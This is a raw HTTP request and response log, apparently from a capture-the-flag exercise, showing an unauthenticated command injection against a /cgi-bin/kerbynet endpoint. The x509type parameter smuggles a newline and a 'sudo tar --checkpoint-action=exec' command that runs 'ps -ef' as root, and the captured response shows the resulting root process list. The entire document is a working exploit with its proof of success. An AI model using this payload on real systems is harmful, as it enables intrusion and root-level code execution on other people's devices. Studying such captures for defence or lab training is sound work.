 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/de
v/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
root 11 2 0 06:27 ? 00:00:00 [cpuhp/0]